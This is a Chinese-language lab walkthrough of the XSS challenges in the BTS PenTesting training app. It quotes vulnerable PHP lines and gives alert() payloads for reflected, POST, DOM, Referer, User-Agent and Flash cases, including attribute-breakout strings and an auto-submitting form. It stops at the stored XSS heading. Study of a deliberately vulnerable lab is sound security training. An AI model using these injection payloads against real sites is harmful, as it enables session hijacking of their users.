BTS PenTesting Lab - A3 XSS
2015-12-26 10:02
302 查看
Reflected(GET)
Challenge 1
源文件://btslab/vulnerability/xss/xss1.php
# 第8行 <?php if(isset($_GET['keyword'])) echo "No results found for ".$_GET['keyword']?>
直接echo提交过来的内容,提交
<script>alert('xss');</script>
地址
http://192.168.1.228/vulnerability/xss/xss1.php?keyword=%3Cscript%3Ealert%28%27xxs%27%29%3B%3C%2Fscript%3E&Search=Search
Challenge 2
源文件://btslab/vulnerability/xss/xss2.php
# 第5行 <form action="xss2.php" method="get" style="background-color:<?php if(isset($_GET['clr'])) echo $_GET['clr']?>">
直接echo提交过来的内容,先让style双引号闭合,然构造
form标签属性触发事件即可,比如鼠标经过、离开事件等,构造red” onmouseenter=”alert(‘xss’)提交

地址
http://192.168.1.228/vulnerability/xss/xss2.php?clr=red%22%20onmouseenter=%22alert%28%27xss%27%29&Change=Change
还有后面还有一句
<?php if(isset($_GET['keyword'])) echo "No results found for ".$_GET['keyword']?>
构造
&keyword=<script>alert('xss');</script>即可Challenge 3

源文件://btslab/vulnerability/xss/xss3.php
鼠标经过有提示
# 第2行 <?php if($_GET['t']) echo $_GET['t']; else echo 'title';?>
直接闭合title属性,加入a标签属性触发js即可,构造1” onclick=”javascript:alert(‘xss’);提交,点击链接触发

地址
192.168.1.228/vulnerability/xss/xss3.php?t=1" onclick="javascript:alert('xss');Challenge 4
源文件://btslab/vulnerability/xss/xss4.php
# 第10行 <input type="text" name="keyword" value=<?php if($_GET['keyword']) echo htmlspecialchars($_GET['keyword']); else echo 'Search';?> >
htmlspecialchars默认配置不编码单引号,设置了
quotestyle选项为ENT_QUOTES才会编码单引号,构造
red onmouseenter=alert('xss')提交,鼠标经过触发
地址
http://192.168.1.228/vulnerability/xss/xss4.php?keyword=red+onmouseenter%3Dalert%28%27xss%27%29&Search=Search
POST Based
源文件://btslab/vulnerability/xss/postxss.php
# 第13行 echo "Hello ".$_POST['name'].", Welcome to BTS Lab";
提交再输出,这样需要构造个表单,把文件扔到其他地方的网站,让用户访问自动post过来触发
<form action="http://192.168.1.228/vulnerability/xss/postxss.php" method="post" name="xss">
<input type=text name=name value="<script>alert('xss');</script>"></input>
<input type="submit" value="submit" />
</form>
<script>
document.xss.submit();
</script>

DOM Based
源文件:/btslab/vulnerability/xss/dom.php
# 第21-22行 var loc=location.hash.slice(1); eval(loc);
在firefox下取出来的loc会被编码,所有需处理,提交
dom.php#alert(String.fromCharCode(120,115,115))
HTTP Referer
Challenge 1
源文件:/btslab/vulnerability/xss/xss-referer.php (这里连接和下一题重复,在header.php把后面的2去掉)
在chrome和firefox中,query会被URL编码,IE不会,只要跳转即可
<a href="http://192.168.1.228/vulnerability/xss/xss-referer.php">xss</a>
构造连接后加上参数
?<script>alert('xss');</script>http://192.168.1.228/xss.html?<script>alert('xss');</script>用IE跳转效果

Challenge 2
源文件:/btslab/vulnerability/xss/xss-referer2.php
用strpos在SERVER[′HTTPREFERER′]中匹配_SERVER [‘HTTP_HOST’]看来源是否一致
<a href="http://192.168.1.228/vulnerability/xss/xss-referer2.php">xss</a>
http://192.168.1.228/xss.html?<script>alert('xss');</script>User Agent Header

源文件:/btslab/vulnerability/xss/xss-user-agent.php
利用场景:有些CMS后台可以显示用户信息,比如浏览器版本等从HTTP_USER_AGENT中提取,如未经过滤就可以盲打管理员,HTTP_REFERER也类似
模拟以一下修改USER-AGENT的效果
Flash Based
Challenge 1
源文件:/btslab/vulnerability/xss/flash/xss1.swf地址
http://192.168.1.228/vulnerability/xss/flash/xss1.swf?vuln=
反编译xss1.swf

由于flash版本问题,问题大概出在这,自行测试
Challenge 2
源文件:/btslab/vulnerability/xss/flash/exss.php
反编译xss2.swf

由于flash版本问题,问题大概出在这,自行测试
Stored XSS(Persistent)
源文件:/btslab/vulnerability/forum.php关键代码:
